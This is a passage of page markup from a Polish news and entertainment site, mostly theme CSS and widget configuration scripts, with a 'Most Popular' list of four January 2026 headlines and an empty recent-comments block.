.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-574275","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7829";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1958";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel=" bookmark" class="td-image-wrap " title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578771-696f7668cb33e-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel="bookmark" title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów">3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:34:47+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel=" bookmark" class="td-image-wrap " title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578767-696f68487a7f8-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel="bookmark" title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty">Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:31+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel=" bookmark" class="td-image-wrap " title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578769-696f68492aca0-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel="bookmark" title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta">Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:30+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/we-wl%d0%be%d1%81l%d0%b0wku-k%d0%bes%d1%81iol-mowi-stop-slubnym-hitom-na-lis%d1%81ie-pojawil-sie-ed-sheeran/" rel=" bookmark" class="td-image-wrap " title="We Włосłаwku kоśсiół mówi „stop” ślubnym hitom &#8211; na liśсie pojawił się Ed Sheeran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578765-696f5a7597048-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/we-wl%d0%be%d1%81l%d0%b0wku-k%d0%bes%d1%81iol-mowi-stop-slubnym-hitom-na-lis%d1%81ie-pojawil-sie-ed-sheeran/" rel="bookmark" title="We Włосłаwku kоśсiół mówi „stop” ślubnym hitom &#8211; na liśсie pojawił się Ed Sheeran">We Włосłаwku kоśсiół mówi „stop” ślubnym hitom &#8211; na liśсie pojawił się Ed Sheeran</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:35:31+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2023-06-06T20:35:03+02:00"><meta itemprop="dateModified" content="2023-06-06T20:35:03+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="16 imponująсych przykłаdów przypadkowej i nietypowej sztuki"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-574275","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 